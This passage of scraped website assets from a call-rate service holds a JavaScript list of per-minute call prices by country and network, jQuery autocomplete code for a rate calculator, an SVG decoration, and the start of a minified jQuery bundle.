   rateeu: "0,13"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Micronesia",
   typ: "Fixed",
   rate: "0,22",
   rateeu: "0,16"
 },
 {
   kontinent: "Australia and Oceania",
   value: "French Polynesia Mobile",
   typ: "Mobile",
   rate: "0,31",
   rateeu: "0,23"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Australia Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Tuvalu",
   typ: "Fixed",
   rate: "0,8",
   rateeu: "0,61"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Vanuatu",
   typ: "Fixed",
   rate: "25,34",
   rateeu: "19,7"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Niue",
   typ: "Fixed",
   rate: "0,23",
   rateeu: "0,16"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Fiji",
   typ: "Fixed",
   rate: "0,37",
   rateeu: "0,28"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Vanuatu Mobile",
   typ: "Mobile",
   rate: "4,21",
   rateeu: "3,26"
 },
 {
   kontinent: "Australia and Oceania",
   value: "New Caledonia",
   typ: "Fixed",
   rate: "0,21",
   rateeu: "0,15"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Nauru",
   typ: "Fixed",
   rate: "0,2",
   rateeu: "0,14"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Western Samoa",
   typ: "Fixed",
   rate: "4,16",
   rateeu: "3,22"
 },
 {
   kontinent: "Australia and Oceania",
   value: "New Zealand",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Kiribati",
   typ: "Fixed",
   rate: "1,29",
   rateeu: "0,99"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Australia",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Marshall Islands",
   typ: "Fixed",
   rate: "0,35",
   rateeu: "0,26"
 },
 {
   kontinent: "Australia and Oceania",
   value: "French Polynesia",
   typ: "Fixed",
   rate: "0,22",
   rateeu: "0,16"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Papua New Guinea Mobile",
   typ: "Mobile",
   rate: "0,52",
   rateeu: "0,39"
 },
 {
   kontinent: "Europe",
   value: "Montenegro Mobile",
   typ: "Mobile",
   rate: "0,39",
   rateeu: "0,31"
 },
 {
   kontinent: "Europe",
   value: "Moldova Others",
   typ: "Others",
   rate: "1,61",
   rateeu: "1,3"
 },
 {
   kontinent: "Europe",
   value: "Moldova Mobile",
   typ: "Mobile",
   rate: "0,25",
   rateeu: "0,2"
 },
 {
   kontinent: "Europe",
   value: "Albania",
   typ: "Fixed",
   rate: "0,13",
   rateeu: "0,1"
 },
 {
   kontinent: "Europe",
   value: "Moldova",
   typ: "Fixed",
   rate: "0,38",
   rateeu: "0,3"
 },
 {
   kontinent: "Europe",
   value: "Gibraltar",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "Europe",
   value: "Serbia Others",
   typ: "Others",
   rate: "1,61",
   rateeu: "1,3"
 },
 {
   kontinent: "Europe",
   value: "Belarus",
   typ: "Fixed",
   rate: "0,45",
   rateeu: "0,36"
 },
 {
   kontinent: "Europe",
   value: "Macedonia Others",
   typ: "Others",
   rate: "1,61",
   rateeu: "1,3"
 },
 {
   kontinent: "Europe",
   value: "Ukraine Mobile",
   typ: "Mobile",
   rate: "0,16",
   rateeu: "0,12"
 },
 {
   kontinent: "Europe",
   value: "Andorra",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,02"
 },
 {
   kontinent: "Europe",
   value: "Ukraine",
   typ: "Fixed",
   rate: "0,17",
   rateeu: "0,13"
 },
 {
   kontinent: "Europe",
   value: "Iceland",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,02"
 },
 {
   kontinent: "Europe",
   value: "Iceland Mobile",
   typ: "Mobile",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Europe",
   value: "Montenegro Others",
   typ: "Others",
   rate: "1,61",
   rateeu: "1,3"
 },
 {
   kontinent: "Europe",
   value: "Ukraine Others",
   typ: "Others",
   rate: "1,61",
   rateeu: "1,3"
 },
 {
   kontinent: "Europe",
   value: "Slovenia Mobile",
   typ: "Mobile",
   rate: "0,09",
   rateeu: "0,06"
 },
 {
   kontinent: "Europe",
   value: "Macedonia Mobile",
   typ: "Mobile",
   rate: "0,16",
   rateeu: "0,12"
 },
 {
   kontinent: "Europe",
   value: "Russia",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,02"
 },
 {
   kontinent: "Europe",
   value: "Andorra Mobile",
   typ: "Mobile",
   rate: "0,19",
   rateeu: "0,15"
 },
 {
   kontinent: "Europe",
   value: "Faroe Islands Mobile",
   typ: "Mobile",
   rate: "0,04",
   rateeu: "0,03"
 },
 {
   kontinent: "Europe",
   value: "Albania Mobile",
   typ: "Mobile",
   rate: "0,2",
   rateeu: "0,16"
 },
 {
   kontinent: "Europe",
   value: "Faroe Islands",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,02"
 },
 {
   kontinent: "Europe",
   value: "Bosnia And Herzegovina Mobile",
   typ: "Mobile",
   rate: "0,18",
   rateeu: "0,14"
 },
 {
   kontinent: "Europe",
   value: "Montenegro",
   typ: "Fixed",
   rate: "0,18",
   rateeu: "0,14"
 },
 {
   kontinent: "Europe",
   value: "Albania Others",
   typ: "Others",
   rate: "1,61",
   rateeu: "1,3"
 },
 {
   kontinent: "Europe",
   value: "Slovenia Others",
   typ: "Others",
   rate: "1,61",
   rateeu: "1,3"
 },
 {
   kontinent: "Europe",
   value: "Kosovo Mobile",
   typ: "Mobile",
   rate: "0,25",
   rateeu: "0,19"
 },
 {
   kontinent: "Europe",
   value: "San Marino Others",
   typ: "Others",
   rate: "1,61",
   rateeu: "1,3"
 },
 {
   kontinent: "Europe",
   value: "San Marino",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,03"
 },
 {
   kontinent: "Europe",
   value: "Bosnia And Herzegovina",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,15"
 },
 {
   kontinent: "Europe",
   value: "Kosovo",
   typ: "Fixed",
   rate: "0,17",
   rateeu: "0,13"
 },
 {
   kontinent: "Europe",
   value: "Gibraltar Mobile",
   typ: "Mobile",
   rate: "0,17",
   rateeu: "0,13"
 },
 {
   kontinent: "Europe",
   value: "Serbia Mobile",
   typ: "Mobile",
   rate: "0,11",
   rateeu: "0,08"
 },
 {
   kontinent: "Europe",
   value: "Belarus Mobile",
   typ: "Mobile",
   rate: "0,31",
   rateeu: "0,25"
 },
 {
   kontinent: "Europe",
   value: "Russia Others",
   typ: "Others",
   rate: "0,11",
   rateeu: "0,08"
 },
 {
   kontinent: "Europe",
   value: "Macedonia",
   typ: "Fixed",
   rate: "0,17",
   rateeu: "0,13"
 },
 {
   kontinent: "Europe",
   value: "Slovenia",
   typ: "Fixed",
   rate: "0,17",
   rateeu: "0,13"
 },
 {
   kontinent: "Europe",
   value: "Serbia",
   typ: "Fixed",
   rate: "0,17",
   rateeu: "0,13"
 },
 {
   kontinent: "Europe",
   value: "San Marino Mobile",
   typ: "Mobile",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Europe",
   value: "Russia Mobile",
   typ: "Mobile",
   rate: "0,03",
   rateeu: "0,02"
 },
 {
   kontinent: null,
   value: "Palestine",
   typ: "Fixed",
   rate: "0,22",
   rateeu: "0,16"
 },
 {
   kontinent: null,
   value: "Mayotte",
   typ: "Fixed",
   rate: "0,07",
   rateeu: "0,04"
 },
 {
   kontinent: null,
   value: "Ascension",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: null,
   value: "USA/Canada",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: null,
   value: "Myanmar",
   typ: "Fixed",
   rate: "0,09",
   rateeu: "0,06"
 },
 {
   kontinent: "Oceania",
   value: "Wallis And Futuna",
   typ: "Fixed",
   rate: "0,36",
   rateeu: "0,27"
 },
 {
   kontinent: "Oceania",
   value: "Diego Garcia",
   typ: "Fixed",
   rate: "0,78",
   rateeu: "0,59"
 },
 {
   kontinent: "Oceania",
   value: "Diego Garcia Mobile",
   typ: "Mobile",
   rate: "0,22",
   rateeu: "0,16"
 },
 {
   kontinent: "Oceania",
   value: "Tonga Mobile",
   typ: "Mobile",
   rate: "0,45",
   rateeu: "0,33"
 },
 {
   kontinent: "Oceania",
   value: "Tonga",
   typ: "Fixed",
   rate: "0,41",
   rateeu: "0,3"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Special Services T-SYSTEMS DEU",
   typ: "Fixed",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Special Services Emsat",
   typ: "Fixed",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Special Network",
   value: "International Networks - SEANET",
   typ: "Fixed",
   rate: "0,98",
   rateeu: "0,75"
 },
 {
   kontinent: "Special Network",
   value: "Global Mobile Satellite System Mobile Globalstar TYPE_C",
   typ: "Fixed",
   rate: "2,88",
   rateeu: "2,23"
 },
 {
   kontinent: "Special Network",
   value: "Snac Inmarsat B HSD",
   typ: "Fixed",
   rate: "1,67",
   rateeu: "1,28"
 },
 {
   kontinent: "Special Network",
   value: "International Networks 1 Telenor",
   typ: "Fixed",
   rate: "0,09",
   rateeu: "0,05"
 },
 {
   kontinent: "Special Network",
   value: "International Networks 1 MTT",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Special Network",
   value: "Telecommunications for Disaster Relief",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: "Special Network",
   value: "International Networks T-SYSTEMS DEU",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,01"
 },
 {
   kontinent: "Special Network",
   value: "Snac Inmarsat M",
   typ: "Fixed",
   rate: "1,87",
   rateeu: "1,44"
 },
 {
   kontinent: "Special Network",
   value: "Snac Inmarsat M4",
   typ: "Fixed",
   rate: "1,96",
   rateeu: "1,51"
 },
 {
   kontinent: "Special Network",
   value: "International Networks TPG",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Vodafone",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Special Network",
   value: "International Networks - Global Networks",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Special Network",
   value: "International Networks JT",
   typ: "Fixed",
   rate: "2,05",
   rateeu: "1,58"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Intermatica",
   typ: "Fixed",
   rate: "0,59",
   rateeu: "0,45"
 },
 {
   kontinent: "Special Network",
   value: "International Networks 1 Orange",
   typ: "Fixed",
   rate: "0,06",
   rateeu: "0,04"
 },
 {
   kontinent: "Special Network",
   value: "Snac Inmarsat B",
   typ: "Fixed",
   rate: "1,89",
   rateeu: "1,45"
 },
 {
   kontinent: "Special Network",
   value: "Snac Inmarsat AERO",
   typ: "Fixed",
   rate: "2,09",
   rateeu: "1,61"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Aero Mobile",
   typ: "Fixed",
   rate: "0,86",
   rateeu: "0,65"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Marcom",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Onair",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Special Network",
   value: "Snac Inmarsat BGAN",
   typ: "Fixed",
   rate: "4,71",
   rateeu: "3,65"
 },
 {
   kontinent: "Special Network",
   value: "Global Mobile Satellite System Mobile Globalstar TYPE_A",
   typ: "Fixed",
   rate: "2,94",
   rateeu: "2,28"
 },
 {
   kontinent: "Special Network",
   value: "Snac Inmarsat Mini M",
   typ: "Fixed",
   rate: "1,51",
   rateeu: "1,16"
 },
 {
   kontinent: "Special Network",
   value: "Universal Personal Telecommunications TPG",
   typ: "Fixed",
   rate: "1,45",
   rateeu: "1,11"
 },
 {
   kontinent: "Special Network",
   value: "Snac Inmarsat BGAN HSD",
   typ: "Fixed",
   rate: "1,96",
   rateeu: "1,51"
 },
 {
   kontinent: "Special Network",
   value: "Global Mobile Satellite System Mobile Ellipso",
   typ: "Fixed",
   rate: "4,15",
   rateeu: "3,22"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Emsat",
   typ: "Fixed",
   rate: "1,63",
   rateeu: "1,26"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Global Networks",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Special Services Global Networks",
   typ: "Fixed",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Thuraya",
   typ: "Fixed",
   rate: "1,79",
   rateeu: "1,38"
 },
 {
   kontinent: "Special Network",
   value: "International Networks ELLIPSO",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Special Network",
   value: "International Networks 1 Voxbone",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Special Network",
   value: "International Networks Oration TPG",
   typ: "Fixed",
   rate: "3,05",
   rateeu: "2,36"
 },
 {
   kontinent: "Special Network",
   value: "International Networks IN&PHONE",
   typ: "Fixed",
   rate: "1",
   rateeu: "0,76"
 },
 {
   kontinent: "Special Network",
   value: "Global Mobile Satellite System Mobile Iridium",
   typ: "Fixed",
   rate: "4,95",
   rateeu: "3,83"
 }
];

    
  
    // setup autocomplete function pulling from pole[] array
    $('#autocomplete').autocomplete({
        lookup: pole,
        /*source: function( request, response ) {
                $.ajax( {
                    type: 'GET',
                    contentType: 'application/json; charset=utf-8',
                    url: 'convertcsv.json',
                    dataType: 'json',
                    data: {
                        value: request.value
                    },
                    success: function( data ) {
                        response( data );
                    }
                } );
            },*/

        onSelect: function (suggestion) {
            thehtml = '<tr class="hidethem"><td>' + suggestion.value + '</td><td><span class="strong">' + suggestion.rate + ' €</span> / ' + trans_text.minute + '  <span class="dph">(' + trans_text.without_tax + ')</span></td><td class="txt-r"><span id="addnew" class="btn btn-simple btn-small" ><svg class="icon icon-left"><use xlink:href="#plus"></use></svg>' + trans_text.add + '</span></td></tr>';
            outhtml = '<tr id="to-delete" class="riadok"><td>' + suggestion.value + '</td><td class="txt-r"><span class="strong">' + suggestion.rate + ' €</span> / ' + trans_text.minute + '  <span class="dph">(' + trans_text.without_tax + ')</span><span class="remove_block">x</span></td></tr>';
            $('#outputcontent').html(thehtml);
        }
    });

    $('#autocomplete2').autocomplete({
        lookup: pole,
        onSelect: function (suggestion) {
            thehtml = '<tr class="hidethem2"><td>' + suggestion.value + '</td><td><span class="strong">' + suggestion.rate + ' €</span> / ' + trans_text.minute + '  <span class="dph">(' + trans_text.without_tax + ')</span></td><td class="txt-r"><span id="addnew2" class="btn btn-simple btn-small" ><svg class="icon icon-left"><use xlink:href="#plus"></use></svg>' + trans_text.add + '</span></td></tr>';
            outhtml = '<tr id="to-delete" class="riadok2"><td>' + suggestion.value + '</td><td class="txt-r"><span class="strong">' + suggestion.rate + ' €</span> / ' + trans_text.minute + '  <span class="dph">(' + trans_text.without_tax + ')</span><span class="remove_block">x</span></td></tr>';
            $('#outputcontent2').html(thehtml);
        }
    });

   $('#autocomplete3').autocomplete({
         lookup: pole_without_eu,
         onSelect: function (suggestion) {
            thehtml = '<tr class="hidethem3"><td>' + suggestion.value + '</td><td><span class="strong">' + suggestion.rateeu + ' €</span> / ' + trans_text.minute + '  <span class="dph">(' + trans_text.without_tax + ')</span></td><td class="txt-r"><span id="addnew3" class="btn btn-simple btn-small" ><svg class="icon icon-left"><use xlink:href="#plus"></use></svg>' + trans_text.add + '</span></td></tr>';
            outhtml = '<tr id="to-delete" class="riadok3"><td>' + suggestion.value + '</td><td class="txt-r"><span class="strong">' + suggestion.rateeu + ' €</span> / ' + trans_text.minute + '  <span class="dph">(' + trans_text.without_tax + ')</span><span class="remove_block">x</span></td></tr>';
            $('#outputcontent3').html(thehtml);
         }
   });

   $('#autocomplete4').autocomplete({
         lookup: pole,
         onSelect: function (suggestion) {
            thehtml = '<tr class="hidethem4"><td>' + suggestion.value + '</td><td><span class="strong">' + suggestion.rateeu + ' €</span> / ' + trans_text.minute + '  <span class="dph">(' + trans_text.without_tax + ')</span></td><td class="txt-r"><span id="addnew4" class="btn btn-simple btn-small" ><svg class="icon icon-left"><use xlink:href="#plus"></use></svg>' + trans_text.add + '</span></td></tr>';
            outhtml = '<tr id="to-delete" class="riadok4"><td>' + suggestion.value + '</td><td class="txt-r"><span class="strong">' + suggestion.rateeu + ' €</span> / ' + trans_text.minute + '  <span class="dph">(' + trans_text.without_tax + ')</span><span class="remove_block">x</span></td></tr>';
            $('#outputcontent4').html(thehtml);
         }
   });
   
});

var thehtml = '';
var outhtml = '';

$(document).on('click', '#addnew' , function() { 
    $('.hidethem').remove(); 
    $('#outputcontent').empty();
    $('#outputtable').append(outhtml);
    $('#autocomplete').val("");
});

$(document).on('click', '#addnew2' , function() { 
    $('.hidethem2').remove(); 
    $('#outputcontent2').empty();
    $('#outputtable2').append(outhtml);
    $('#autocomplete2').val("");
});

$(document).on('click', '#addnew3' , function() { 
    $('.hidethem3').remove(); 
    $('#outputcontent3').empty();
    $('#outputtable3').append(outhtml);
    $('#autocomplete3').val("");
});

$(document).on('click', '#addnew4' , function() { 
    $('.hidethem4').remove(); 
    $('#outputcontent4').empty();
    $('#outputtable4').append(outhtml);
    $('#autocomplete4').val("");
});

$(document).on('click', '.remove_block' , function() { 
    $(this).parents('tr').remove();
    return false;
});

--- FILE ---
content_type: image/svg+xml
request_url: https://optimalcall.com/wp-content/themes/optimalcall/dist/images/wave-gray.svg
body_size: 797
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1920 220.6" style="enable-background:new 0 0 1920 220.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#EBEBEB;}
	.st1{fill:#FFFFFF;fill-opacity:0;stroke:#DEDEDE;stroke-linejoin:round;}
</style>
<path id="_1" class="st0" d="M254.4,66.5c136.3,80.3,251.2-177,583.3,0c197.9,105.4,310.6-192.6,657.4,0
	c238.2,132.2,249.7-161.1,424.8,0v154.1H0V80.5C0,80.5,118.1-13.8,254.4,66.5z"/>
<path id="_1_1_" class="st1" d="M1,49.8C167,195,267.2-93.6,680,89c291,91,248-205,686.2-12.4C1604.4,208.9,1581-67,1920,90.7"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://optimalcall.com/wp-content/themes/optimalcall/dist/js/main.min.js?ver=2017
body_size: 163351
content:
function menu(t){$window.width()<bp_small&&(t.hasClass("is-active")?(t.removeClass("is-active"),$containers.removeClass("overflow"),$header.removeClass("is-open")):(t.addClass("is-active"),$containers.addClass("overflow"),$header.addClass("is-open")),$(".menu-collapse").toggleClass("is-active"))}!function(t,e){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=t.document?e(t,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return e(t)}:e(t)}("undefined"!=typeof window?window:this,function(t,e){"use strict";function i(t,e){e=e||it;var i=e.createElement("script");i.text=t,e.head.appendChild(i).parentNode.removeChild(i)}function n(t){var e=!!t&&"length"in t&&t.length,i=mt.type(t);return"function"!==i&&!mt.isWindow(t)&&("array"===i||0===e||"number"==typeof e&&e>0&&e-1 in t)}function o(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}function s(t,e,i){return mt.isFunction(e)?mt.grep(t,function(t,n){return!!e.call(t,n,t)!==i}):e.nodeType?mt.grep(t,function(t){return t===e!==i}):"string"!=typeof e?mt.grep(t,function(t){return at.call(e,t)>-1!==i}):$t.test(e)?mt.filter(e,t,i):(e=mt.filter(e,t),mt.grep(t,function(t){return at.call(e,t)>-1!==i&&1===t.nodeType}))}function r(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}function a(t){var e={};return mt.each(t.match(jt)||[],function(t,i){e[i]=!0}),e}function l(t){return t}function c(t){throw t}function h(t,e,i,n){var o;try{t&&mt.isFunction(o=t.promise)?o.call(t).done(e).fail(i):t&&mt.isFunction(o=t.then)?o.call(t,e,i):e.apply(void 0,[t].slice(n))}catch(t){i.apply(void 0,[t])}}function u(){it.removeEventListener("DOMContentLoaded",u),t.removeEventListener("load",u),mt.ready()}function d(){this.expando=mt.expando+d.uid++}function p(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:Mt.test(t)?JSON.parse(t):t)}function f(t,e,i){var n;if(void 0===i&&1===t.nodeType)if(n="data-"+e.replace(qt,"-$&").toLowerCase(),i=t.getAttribute(n),"string"==typeof i){try{i=p(i)}catch(o){}Lt.set(t,e,i)}else i=void 0;return i}function m(t,e,i,n){var o,s=1,r=20,a=n?function(){return n.cur()}:function(){return mt.css(t,e,"")},l=a(),c=i&&i[3]||(mt.cssNumber[e]?"":"px"),h=(mt.cssNumber[e]||"px"!==c&&+l)&&Ht.exec(mt.css(t,e));if(h&&h[3]!==c){c=c||h[3],i=i||[],h=+l||1;do s=s||".5",h/=s,mt.style(t,e,h+c);while(s!==(s=a()/l)&&1!==s&&--r)}return i&&(h=+h||+l||0,o=i[1]?h+(i[1]+1)*i[2]:+i[2],n&&(n.unit=c,n.start=h,n.end=o)),o}function g(t){var e,i=t.ownerDocument,n=t.nodeName,o=zt[n];return o?o:(e=i.body.appendChild(i.createElement(n)),o=mt.css(e,"display"),e.parentNode.removeChild(e),"none"===o&&(o="block"),zt[n]=o,o)}function v(t,e){for(var i,n,o=[],s=0,r=t.length;s<r;s++)n=t[s],n.style&&(i=n.style.display,e?("none"===i&&(o[s]=Pt.get(n,"display")||null,o[s]||(n.style.display="")),""===n.style.display&&Bt(n)&&(o[s]=g(n))):"none"!==i&&(o[s]="none",Pt.set(n,"display",i)));for(s=0;s<r;s++)null!=o[s]&&(t[s].style.display=o[s]);return t}function _(t,e){var i;return i="undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e||"*"):"undefined"!=typeof t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&o(t,e)?mt.merge([t],i):i}function y(t,e){for(var i=0,n=t.length;i<n;i++)Pt.set(t[i],"globalEval",!e||Pt.get(e[i],"globalEval"))}function b(t,e,i,n,o){for(var s,r,a,l,c,h,u=e.createDocumentFragment(),d=[],p=0,f=t.length;p<f;p++)if(s=t[p],s||0===s)if("object"===mt.type(s))mt.merge(d,s.nodeType?[s]:s);else if(Qt.test(s)){for(r=r||u.appendChild(e.createElement("div")),a=(Vt.exec(s)||["",""])[1].toLowerCase(),l=Kt[a]||Kt._default,r.innerHTML=l[1]+mt.htmlPrefilter(s)+l[2],h=l[0];h--;)r=r.lastChild;mt.merge(d,r.childNodes),r=u.firstChild,r.textContent=""}else d.push(e.createTextNode(s));for(u.textContent="",p=0;s=d[p++];)if(n&&mt.inArray(s,n)>-1)o&&o.push(s);else if(c=mt.contains(s.ownerDocument,s),r=_(u.appendChild(s),"script"),c&&y(r),i)for(h=0;s=r[h++];)Gt.test(s.type||"")&&i.push(s);return u}function x(){return!0}function w(){return!1}function k(){try{return it.activeElement}catch(t){}}function T(t,e,i,n,o,s){var r,a;if("object"==typeof e){"string"!=typeof i&&(n=n||i,i=void 0);for(a in e)T(t,a,i,n,e[a],s);return t}if(null==n&&null==o?(o=i,n=i=void 0):null==o&&("string"==typeof i?(o=n,n=void 0):(o=n,n=i,i=void 0)),o===!1)o=w;else if(!o)return t;return 1===s&&(r=o,o=function(t){return mt().off(t),r.apply(this,arguments)},o.guid=r.guid||(r.guid=mt.guid++)),t.each(function(){mt.event.add(this,e,o,n,i)})}function $(t,e){return o(t,"table")&&o(11!==e.nodeType?e:e.firstChild,"tr")?mt(">tbody",t)[0]||t:t}function C(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function S(t){var e=oe.exec(t.type);return e?t.type=e[1]:t.removeAttribute("type"),t}function D(t,e){var i,n,o,s,r,a,l,c;if(1===e.nodeType){if(Pt.hasData(t)&&(s=Pt.access(t),r=Pt.set(e,s),c=s.events)){delete r.handle,r.events={};for(o in c)for(i=0,n=c[o].length;i<n;i++)mt.event.add(e,o,c[o][i])}Lt.hasData(t)&&(a=Lt.access(t),l=mt.extend({},a),Lt.set(e,l))}}function E(t,e){var i=e.nodeName.toLowerCase();"input"===i&&Xt.test(t.type)?e.checked=t.checked:"input"!==i&&"textarea"!==i||(e.defaultValue=t.defaultValue)}function N(t,e,n,o){e=st.apply([],e);var s,r,a,l,c,h,u=0,d=t.length,p=d-1,f=e[0],m=mt.isFunction(f);if(m||d>1&&"string"==typeof f&&!pt.checkClone&&ne.test(f))return t.each(function(i){var s=t.eq(i);m&&(e[0]=f.call(this,i,s.html())),N(s,e,n,o)});if(d&&(s=b(e,t[0].ownerDocument,!1,t,o),r=s.firstChild,1===s.childNodes.length&&(s=r),r||o)){for(a=mt.map(_(s,"script"),C),l=a.length;u<d;u++)c=s,u!==p&&(c=mt.clone(c,!0,!0),l&&mt.merge(a,_(c,"script"))),n.call(t[u],c,u);if(l)for(h=a[a.length-1].ownerDocument,mt.map(a,S),u=0;u<l;u++)c=a[u],Gt.test(c.type||"")&&!Pt.access(c,"globalEval")&&mt.contains(h,c)&&(c.src?mt._evalUrl&&mt._evalUrl(c.src):i(c.textContent.replace(se,""),h))}return t}function j(t,e,i){for(var n,o=e?mt.filter(e,t):t,s=0;null!=(n=o[s]);s++)i||1!==n.nodeType||mt.cleanData(_(n)),n.parentNode&&(i&&mt.contains(n.ownerDocument,n)&&y(_(n,"script")),n.parentNode.removeChild(n));return t}function A(t,e,i){var n,o,s,r,a=t.style;return i=i||le(t),i&&(r=i.getPropertyValue(e)||i[e],""!==r||mt.contains(t.ownerDocument,t)||(r=mt.style(t,e)),!pt.pixelMarginRight()&&ae.test(r)&&re.test(e)&&(n=a.width,o=a.minWidth,s=a.maxWidth,a.minWidth=a.maxWidth=a.width=r,r=i.width,a.width=n,a.minWidth=o,a.maxWidth=s)),void 0!==r?r+"":r}function F(t,e){return{get:function(){return t()?void delete this.get:(this.get=e).apply(this,arguments)}}}function I(t){if(t in fe)return t;for(var e=t[0].toUpperCase()+t.slice(1),i=pe.length;i--;)if(t=pe[i]+e,t in fe)return t}function O(t){var e=mt.cssProps[t];return e||(e=mt.cssProps[t]=I(t)||t),e}function P(t,e,i){var n=Ht.exec(e);return n?Math.max(0,n[2]-(i||0))+(n[3]||"px"):e}function L(t,e,i,n,o){var s,r=0;for(s=i===(n?"border":"content")?4:"width"===e?1:0;s<4;s+=2)"margin"===i&&(r+=mt.css(t,i+Wt[s],!0,o)),n?("content"===i&&(r-=mt.css(t,"padding"+Wt[s],!0,o)),"margin"!==i&&(r-=mt.css(t,"border"+Wt[s]+"Width",!0,o))):(r+=mt.css(t,"padding"+Wt[s],!0,o),"padding"!==i&&(r+=mt.css(t,"border"+Wt[s]+"Width",!0,o)));return r}function M(t,e,i){var n,o=le(t),s=A(t,e,o),r="border-box"===mt.css(t,"boxSizing",!1,o);return ae.test(s)?s:(n=r&&(pt.boxSizingReliable()||s===t.style[e]),"auto"===s&&(s=t["offset"+e[0].toUpperCase()+e.slice(1)]),s=parseFloat(s)||0,s+L(t,e,i||(r?"border":"content"),n,o)+"px")}function q(t,e,i,n,o){return new q.prototype.init(t,e,i,n,o)}function R(){ge&&(it.hidden===!1&&t.requestAnimationFrame?t.requestAnimationFrame(R):t.setTimeout(R,mt.fx.interval),mt.fx.tick())}function H(){return t.setTimeout(function(){me=void 0}),me=mt.now()}function W(t,e){var i,n=0,o={height:t};for(e=e?1:0;n<4;n+=2-e)i=Wt[n],o["margin"+i]=o["padding"+i]=t;return e&&(o.opacity=o.width=t),o}function B(t,e,i){for(var n,o=(X.tweeners[e]||[]).concat(X.tweeners["*"]),s=0,r=o.length;s<r;s++)if(n=o[s].call(i,e,t))return n}function U(t,e,i){var n,o,s,r,a,l,c,h,u="width"in e||"height"in e,d=this,p={},f=t.style,m=t.nodeType&&Bt(t),g=Pt.get(t,"fxshow");i.queue||(r=mt._queueHooks(t,"fx"),null==r.unqueued&&(r.unqueued=0,a=r.empty.fire,r.empty.fire=function(){r.unqueued||a()}),r.unqueued++,d.always(function(){d.always(function(){r.unqueued--,mt.queue(t,"fx").length||r.empty.fire()})}));for(n in e)if(o=e[n],ve.test(o)){if(delete e[n],s=s||"toggle"===o,o===(m?"hide":"show")){if("show"!==o||!g||void 